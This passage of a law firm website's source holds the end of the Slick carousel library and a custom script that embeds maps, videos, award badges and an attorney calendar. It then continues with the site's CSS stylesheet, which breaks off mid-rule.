e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});</script>

<script>
    $(document).ready(function(){
 $('#home #noPrint_main .attorneyList').slick({
    slidesToShow: 5,
    slidesToScroll: 1,
    dots: false,
    infinite: true,
    cssEase: 'linear',
    autoplay: false,
  autoplaySpeed: 4000,
  arrows: false
  });
});

function customscripts(){
  $("#blogs_detail .js_topHeader").appendTo("#blogs_detail .rightContent .content");
  //$("#news_detail .js_topHeader").appendTo("#news_detail .rightContent");
  $("#rep_matters_detail .js_topHeader").appendTo("#rep_matters_detail .rightContent");
}

function create(htmlStr) {
 var frag = document.createDocumentFragment(), temp = document.createElement('div');
 temp.innerHTML = htmlStr;
 while (temp.firstChild) {
  frag.appendChild(temp.firstChild);
 }
 return frag;
}

var a = document.getElementById('noPrint_main').getElementsByTagName('a');
for (var i = 0; i < a.length; i++) {

  var hr = a[i].getAttribute("href");

  if ((typeof hr != "undefined") && (hr != null)) {

      if (hr.search('embedGoogleMap') > -1) {
        a[i].className = 'hidden';
      	hr = hr.substr(hr.lastIndexOf('/') + 1);
      	var embed = create('<div id="google-map"><iframe src="https://www.google.com/maps/'+hr+'" width="500" height="335" frameborder="0" style="border:0" title="Map Frame" allowfullscreen></iframe></div>')
      	a[i].after(embed);
      } else if (hr.search('embedYoutube') > -1) {
        a[i].className = 'hidden';
      	hr = hr.substr(hr.lastIndexOf('/') + 1);
      	var embed = create('<div id="video-embed"><iframe src="https://www.youtube.com/embed/'+hr+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe></div>')
      	a[i].after(embed);
      } else if (hr.search('embedVimeo') > -1) {
        a[i].className = 'hidden';
      	hr = hr.substr(hr.lastIndexOf('/') + 1);
      	var embed = create('<div id="video-embed"><iframe src="https://player.vimeo.com/video/'+hr+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe></div>')
      	a[i].after(embed);
      } 
    }
}

/*-- BADGES --*/
    var fragment = create('<div id="badges"> <img src="/siteFiles/467e4f23-a78e-46ba-be20-3f4a7f3eb79f/custom/images/badge-best.png" height="110" alt="The best Lawyers in America"> <img src="/siteFiles/467e4f23-a78e-46ba-be20-3f4a7f3eb79f/custom/images/badge-best-law-firms-2022.png" height="110" alt="Best Lawyers Best Law Firms U.S. News & World Report 2022"> <img src="/siteFiles/467e4f23-a78e-46ba-be20-3f4a7f3eb79f/custom/images/badge-best-law-firms-2023.png" height="110" alt="Best Lawyers Best Law Firms U.S. News & World Report 2023"> <img src="/siteFiles/467e4f23-a78e-46ba-be20-3f4a7f3eb79f/custom/images/badge-best-law-firms-2024.png" height="110" alt="Best Lawyers Best Law Firms U.S. News & World Report 2024"> <img src="/siteFiles/467e4f23-a78e-46ba-be20-3f4a7f3eb79f/custom/images/badge-best-law-firms-2025.png" height="110" alt="Best Lawyers Best Law Firms U.S. News & World Report 2025"> <img src="/siteFiles/467e4f23-a78e-46ba-be20-3f4a7f3eb79f/custom/images/badge-av.png" alt="Martindale-Hubbell AV Preeminent peer rated for highest level of professional excellence 2016"></div>');

    if (document.querySelector("#home #lowerCallouts .wrapper") != null) {
        document.querySelector("#home #lowerCallouts .wrapper").appendChild(fragment);
    }

/*-- JENEVEIN SECOND EMAIL ON BIO --*/
    var fragment = create('<div id="second_email">Email: <a href="mailto:mediations@wslawpc.com">mediations@wslawpc.com</a></div>');

    if (document.querySelector("#professionals_detail[itemid='2904'] .mainWrapper .majorContent .personal") != null) {
        document.querySelector("#professionals_detail[itemid='2904'] .mainWrapper .majorContent .personal").appendChild(fragment);
    }

/*-- JENEVEIN CALENDAR --*/
    var fragment = create('<center><iframe allowtransparency="true" src="https://www.nadn.org/largecalendar/1010514259" border="yes" frameborder="0" width="95%" scrolling="no" height="800" alt="Attorney Calendar">Your Browser Require FRAMES, Click Link Below</iframe></center>');

    if (document.querySelector("#professionals_detail[itemid='2904'] .mainWrapper .majorContent") != null) {
        document.querySelector("#professionals_detail[itemid='2904'] .mainWrapper .majorContent").appendChild(fragment);
    }
    
</script>

	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=827306914" async></script></body>
</html><!--@:www.wslawpc.com:1769141110381://-->
 

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.wslawpc.com/Frameworks/FW3/css/main.css?$pagename=vegas-office&framework=FW3&variant=0&r=1
body_size: 25784
content:

            /* C:\ICX\Live\ICX_Frameworks\FW3\css\main.css begin */
            /* ==========================================================================
   HTML5 Boilerplate styles - h5bp.com (generated via initializr.com)
   ========================================================================== */

html,
button,
input,
select,
textarea {
    color: #222;
}

body {
    font-size: 1em;
    line-height: 1.4;
    min-width: 320px;
}

::-moz-selection {
    background: #b3d4fc;
    text-shadow: none;
}

::selection {
    background: #b3d4fc;
    text-shadow: none;
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

img {
    vertical-align: middle;
}

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

textarea {
    resize: vertical;
}

.chromeframe {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}


/* ==========================================================================
   custom styles
   ========================================================================== */
.printOnly {
	display:none;
}	
ul, li{
	list-style-type:none;
}  
ol, ol li {
	list-style-type:decimal;
	padding:0;
	margin:0;
}
ol {
	padding-left:17px;
}  
ul, li, p, h1, h2, h3, h4, h5{
	margin:0;
	padding:0;
}
h1{}
#practice_detail .content h1 {
  font-size: 1.17em;
}

h2 {
	color:#047e86;
	font-family: "futura-pt-condensed-n7", "futura-pt-condensed",sans-serif;
	font-weight: 700;
	font-size:20px;
	line-height:22px;
	margin-bottom:15px;
}
#home h2 {
	color:#047f86;
	font-family: "futura-pt-condensed-n5","futura-pt-condensed",sans-serif;
	margin-bottom:0;
}
h4, #rep_matters_detail .content h1, .js_topHeader h1 {
	color:#047e86;
	font-family: "futura-pt-condensed-n7", "futura-pt-condensed",sans-serif;
	font-weight: 700;
	font-size:20px;
	line-height:22px;
	margin-bottom:15px;
}
.js_topHeader h1 {
	margin-bottom:0;
}
h5{

}
p{

}
a{
	text-decoration:none;
	outline:none;
}
a:link, a:visited {
	color:#047f86
}
a:hover{
	text-decoration:underline;
}
a.more{
	display:inline-block;
	background:#025c65;
	height:33px;
	line-height:33px;
	color:#fff;
	font-family: "futura-pt-condensed-n7", "futura-pt-condensed",sans-serif;
	font-weight: 700;
	padding:0 15px;
	text-align:center;
	border-radius:3px;
}
a.noLink, a.noLink:hover {
	text-decoration:none!important;
	cursor:text;
}
.Indent1 {margin-left:20px;}
.Indent2 {margin-left:40px;}
.Indent3 {margin-left:60px;}
body{
	background:#f5f5f5;
	font-family:georgia;
	font-size:14px;
	color:#6e6e6e;
}

/*inbody links */
a.cklink {
	color:#99dee2;
	text-decoration:none;
}
a.cklink:hover {
	text-decoration:underline;
}
.f_left{
	float:left;
}
.f_right{
	float:right;
}
.row{
	width:100%
}


.ital{
	font-style:italic
}	
.wrapper{
	width:990px;
	margin:0 auto;
	position:relative;
	
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
}	

a.link, ul.resources li span.icon {
	width:30px;
	height:30px;
	border-radius:15px;
}
ul.resources li span.icon {
	position:absolute;
	display:block;
	left:0;
	top:0;
}
a.rss {
	display:inline-block;
	cursor:pointer;
	padding-left:35px;
	position:relative;
	height:30px;
	line-height:30px;
	font-family:helvetica;
	color:#656565;
	font-size:13px;
	font-weight:bold;
}
.lt-ie9 a.rss {
	font-size:12px
}
a.rss:before {
	content:"";
	display:block;
	position:absolute;
	left:0;
	top:0;
	border-radius:15px;
	background:url("../img/rss_noBg.png") no-repeat center #048087;
	width:30px;
	height:30px;
}
a.rss:hover:before {
	background-color:#474747;
}
a.link.attachment, ul.resources li.dl span.icon {
	background:url("../img/dl_link_noBg.png") no-repeat 8px center #047e86;
	
}
a.link.url, ul.resources li.pg span.icon  {
	background:url("../img/p_link_noBg.png") no-repeat 8px center #047e86;
}
a.link.attachment:hover, a.link.url:hover, ul.resources li span.icon:hover {
	background-color:#474747;
}
ul.resources a:hover span.icon {
	background-color:#474747;
}
ul.ckinput {
	padding-left:17px;
}
ul.ckinput li{
	list-style-type:disc;
}
/* Header */
	header {
		height:130px;
		
		background: #036d74;
		background: -moz-linear-gradient(top,  #036d74 0%, #025a64 100%);
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#036d74), color-stop(100%,#025a64));
		background: -webkit-linear-gradient(top,  #036d74 0%,#025a64 100%);
		background: -o-linear-gradient(top, #036d74 0%, #025a64 100%);
		background: -ms-linear-gradient(top, #036d74 0%, #025a64 100%);
		background: linear-gradient(to bottom, #036d74 0%, #025a64 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#036d74', endColorstr='#025a64',GradientType=0 );
		border-bottom:1px solid #10737c;
	}
	header .wrapper{
		background:url(../img/fw3_shine.png) -56px center;
		height:130px;
	}
	.optionalTagLine {
		display:none;
	}
	a.logoType {
		background:url(../img/logo.png);
		width:382px;
		height:47px;
		margin:23px auto 0 auto;
		display:block;
	}
/* End of Header */

/* SearchBox */
section.searchBox {
	position:absolute;
	top:0;
	width:100%;
	border-top:5px solid #03464e;
	z-index:2;
}
section.searchBox .srch_wrapper {
	position:absolute;
	top:-29px;
	right:0;
	padding:0 5px 5px 5px;
	background-color:#03464e;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
	width:280px;
}
#searchInformation strong span {
	display:inline-block;
}
#resultCountSpinner {
	display:inline-block;
	width:16px;
	height:16px;
	background:url(../img/ajax-loader-tiny.gif);
	position:relative;
	top:2px;
}
#searchLoader {
	display:block;
	width:24px;
	height:24px;
	background:url(../img/ajax-loader-small.gif);	
	margin:0 auto;
}
section.searchBox .srch_wrapper.visible {
	-webkit-box-shadow: 1px 1px 2px 0px rgba(50, 50, 50, 0.75);
	-moz-box-shadow:    1px 1px 2px 0px rgba(50, 50, 50, 0.75);
	box-shadow:         1px 1px 2px 0px rgba(50, 50, 50, 0.75);
}
section.searchBox .srch_wrapper form {

}
section.searchBox .srch_wrapper form .searchField {
	float:left;
	border:0;
	width:210px;
	height:24px;
	padding:3px 5px;
	color:#999;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
}
section.searchBox .srch_wrapper form .searchButton {
	float:right;
	width:54px;
	padding:0;
	height:24px;
	border:0;
	line-height:1;
	background-color:#56a1a6;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
}
section.searchBox .srch_wrapper form .searchButton:active {
	padding:0;
}
section.searchBox .srch_wrapper form .searchButton span {
	color:#fff;
	font-family:"futura-pt-condensed-n5","futura-pt-condensed",sans-serif;
	font-size: 16px;
	font-weight: bold;
	text-transform:uppercase;

}
.lt-ie9 section.searchBox .srch_wrapper form .searchButton span {
	position:relative;
	right:3px;
}
section.searchBox .srch_wrapper .toggleSearchBox {
	display:inline-block;
	background:url(../img/search_icon.png) center center no-repeat #03464e;
	
	
	
	cursor:pointer;
	position:absolute;
	top:27px;
	right:15px;
	width:30px;
	height:25px;
	border-bottom-left-radius:5px;
	border-bottom-right-radius:5px;
	-webkit-box-shadow: 1px 1px 2px 0px rgba(50, 50, 50, 0.75);
	-moz-box-shadow:    1px 1px 2px 0px rgba(50, 50, 50, 0.75);
	box-shadow:         1px 1px 2px 0px rgba(50, 50, 50, 0.75);
}

.lt-ie9 section.searchBox .srch_wrapper .toggleSearchBox {
	height:22px;
}

/** Search Results **/
#searchInformation {
	color:#047e86;
	font-family: "futura-pt-condensed-n7", "futura-pt-condensed",sans-serif;
	font-weight: 700;
	font-size: 21px;
	padding-bottom:20px;
}
#resultcontainer ul.results {
	list-style-type:decimal;
	list-style-position:inside;
}
#resultcontainer ul.results li.result {
	list-style-type:decimal;
	color:#047e86;
	display:list-item!important;
	font-size:16px;
	margin-bottom:20px;
	padding-bottom:20px;
	border-bottom:1px dotted #dadada;
}
#resultcontainer ul.results li.result .resultTitle {
	display:inline-block;
}
#resultcontainer ul.results li.result:first-child {
	margin-top:0;
}
#resultcontainer ul.results li .resultTitle a {
	color:#047e86;
}	
#resultcontainer ul.results li .resultSnippet {
	font-size:13px;
	color:#6e6e6e;
}
ul.results li a.link {
	position:absolute;
	right:0;
	top:50%;
	margin-top:-25px
}
ul.results li.hasLink {
	position:relative;
	padding-right:45px;
}
/* Main Nav */
	nav#mainNav {
		position:absolute;
		width:100%;
		height:31px;
		margin-top:-45px;
		font-size:15px;
	}
	.lt-ie9 nav#mainNav .wrapper > ul > li:hover ul.second {
		display:block;
	}
	nav#mainNav ul.second{
		width:170px;
		position:absolute;

		overflow:visible;
		left:50%;
		margin-left:-88px;
		z-index:50;	
		margin-top:15px;
		white-space:normal;
		background:rgb(78,135,149);
		background: -moz-linear-gradient(top,  rgba(71,131,146,1) 0%, rgba(71,131,146,0.80) 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(71,131,146,1)), color-stop(100%,rgba(71,131,146,0.80))); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top,  rgba(71,131,146,1) 0%,rgba(71,131,146,0.80) 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top,  rgba(71,131,146,1) 0%,rgba(71,131,146,0.80) 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top,  rgba(71,131,146,1) 0%,rgba(71,131,146,0.80) 100%); /* IE10+ */
		background: linear-gradient(to bottom,  rgba(71,131,146,1) 0%,rgba(71,131,146,0.80) 100%); /* W3C */
		filter: none;

		-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
		-moz-box-sizing: border-box;    /* Firefox, other Gecko */
		box-sizing: border-box;         /* Opera/IE 8+ */
		
		-webkit-box-shadow: 2px 2px 1px 0px rgba(0, 0, 0, 0.75);
		-moz-box-shadow:    2px 2px 1px 0px rgba(0, 0, 0, 0.75);
		box-shadow:         2px 2px 1px 0px rgba(0, 0, 0, 0.75);

	}
	nav#mainNav li.lastItem ul.second {
		margin-left:-116px;
	}
	nav#mainNav li.lastItem ul.second.twoColumns {
		margin-left:-277px;
	}
	nav#mainNav li.lastItem ul.second:after {
		right:44px;
		left:auto;
	}
	
	nav#mainNav .wrapper > ul > li:first-child ul.second {
		margin-left:-52px;
	}
	nav#mainNav .wrapper > ul > li:first-child ul.second.twoColumns {
		margin-left:-52px;
	}
	nav#mainNav .wrapper > ul > li:first-child ul.second:after {
		left:35px;
		margin-left:0;
	}
	
	nav#mainNav ul.second .fakeSep {
		width:100%;
		height:19px;
		position:absolute;
		top:0;
		left:0;
		margin-top:-18px;
	
	}
	nav#mainNav ul.second li {
		width:100%;
		text-align:center;
		line-height:1;
		padding:0;
		background:none;
		height:auto;
	}
	nav#mainNav ul.second li a, #mainNav li.selected ul.second a {
		white-space:normal;
		text-transform:initial;
		font-family:"futura-pt-condensed-n7", "futura-pt-condensed",sans-serif;
		font-weight:700;
		color:#fff;
		padding:11px 5px;
		border:none;
		display:block;
		background:None;
		
		-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
		-moz-box-sizing: border-box;    /* Firefox, other Gecko */
		box-sizing: border-box;         /* Opera/IE 8+ */
	}
nav#mainNav ul.second li:hover a {

}
table.inlineVideo td {
	padding:15px;
}
nav#mainNav ul.second li a:hover {
	background: rgb(62,122,130); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(62,122,130,1) 0%, rgba(0,88,95,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(62,122,130,1)), color-stop(100%,rgba(0,88,95,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(62,122,130,1) 0%,rgba(0,88,95,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(62,122,130,1) 0%,rgba(0,88,95,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(62,122,130,1) 0%,rgba(0,88,95,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(62,122,130,1) 0%,rgba(0,88,95,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3e7a82', endColorstr='#00585f',GradientType=0 ); /* IE6-9 */

}
nav#mainNav ul.second.twoColumns {
	width:330px;
	margin-left:-174px;
}
nav#mainNav ul.second.twoColumns li {

}
nav#mainNav ul.second ol {
	float:left;
	width:50%;
	text-align:center;
	padding:0;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
}
nav#mainNav ul.second ol.left {
	
}
nav#mainNav ul.second ol.right {
	
}
nav#mainNav ul li ul.second:after {
	content:"\25B2";
	color:rgb(78,135,149);
	display:block;
	position:absolute;
	top: 0;
	left: 50%;
	margin-top: -20px;
	font-size: 15px;
	
	transform:scale(2,1); /* W3C */
    -webkit-transform:scale(2,1); /* Safari and Chrome */
    -moz-transform:scale(2,1); /* Firefox */
    -ms-transform:scale(2,1); /* IE 9 */
    -o-transform:scale(2,1); /* Opera */
	z-index:3;
	margin-left:-4px
}
	#mainNav ul li.finish {
		display:none;
	}
	#mainNav ul li ul {
		display:none;
	}
	.lt-ie9 nav#mainNav {
		font-size:16px;
	}
	nav#mainNav .wrapper{
		text-align:center;
	}
	nav#mainNav ul li {
		display:inline-block;
		position:relative;
		background:url(../img/nav_divider.png) left top no-repeat;
		padding:0 20px;
		color:#99dee2;		font-family: "futura-pt-condensed-n7","futura-pt-condensed",sans-serif;
		font-weight: 700;
		height:30px;
		line-height:30px;
	}
	nav#mainNav ul li a {
		color:#99dee2;
		text-transform:uppercase;
	}
	nav#mainNav ul li a:hover {
		text-decoration:none;
		color:#fff;
	}
	nav#mainNav ul li.selected a {
		color:#fff;
	}
	nav#mainNav ul li:first-child {
		background:none;
		padding-left:0;
	}
	nav#mainNav ul li:last-child {
		padding-right:0;
	}
/* End of Main Navigation */

section#subnav { display:none; }

section#heroBar {
	height:345px;
	background:#000;
	color:#fff;
	position:relative;
	overflow:hidden;
}
.global_bg { display:none }
section#heroBar .wrapper{
	position:static;
}
section#heroBar #heroShadow{
	background:url('../img/heroShadow.png') no-repeat;
	height:345px;
	width:1777px;
	position:absolute;
	top:0;
	left:50%;
	margin-left:-888px;
	z-index:2;
}
section#heroBar ul.backgrounds {
	z-index:1;

}
ul.backgrounds li {
	height:345px;
	width:1777px;
	position:absolute;
	top:0;
	display:none;
	left:50%;
	margin-left:-888px;
}
ul.backgrounds li:first-child {
	display:block;
}
ul.backgrounds li.one{
	background:url("../img/hero1.jpg") center no-repeat;
}
ul.backgrounds li.two{
	background:url("../img/hero2.jpg") center no-repeat;
}
ul.backgrounds li.three{
	background:url("../img/hero3.jpg") center no-repeat;
}
ul.backgrounds li.four{
	background:url("../img/hero2.jpg") center no-repeat;
}
section#heroBar .infoConainer {
	z-index:3;
	margin-left:50px;
	position:relative;
	width:430px;
	height:345px;
	display:table-cell;
	vertical-align:middle;
	text-align:center;
}
section#heroBar .infoConainer h1{
	font-size:34px;
	font-family: "futura-pt-condensed-n7","futura-pt-condensed",sans-serif;
	font-style: normal;
	font-weight: 700;
}
section#heroBar .infoConainer p{
	
	text-align:center;
	margin-top:15px;
}
section#heroBar .infoConainer p a {
	display: inline-block;
	margin-top: 50px;
	font-size:16px;
	margin: 0 auto;
	position:relative;
	top:15px;
}
section#heroBar .infoConainer p a:before {
	margin:0 15px;
}
section#viewAllNews {
	display:None;
}
section.attorney ul li {
	display:none;
}
section.attorney ul li:first-child {
	display:block;
}

section#lowerCallouts a.more {
	margin-top:13px;
}
section#lowerCallouts a.more:hover {
	text-decoration:underline;
}
section#lowerCallouts #featuredAttorneys a.more:after {
	content:"VIEW PROFILE"
}	
section#lowerCallouts article {
	float:left;
	width: 481px;
	background:#fff;
	padding:24px 34px 40px 34px;
	min-height:343px;
	position:relative;
	
	-webkit-box-shadow: 0px 0px 5px rgba(216, 216, 216, 1);
	-moz-box-shadow:    0px 0px 5px rgba(216, 216, 216, 1);
	box-shadow:         0px 0px 5px rgba(216, 216, 216, 1);
	
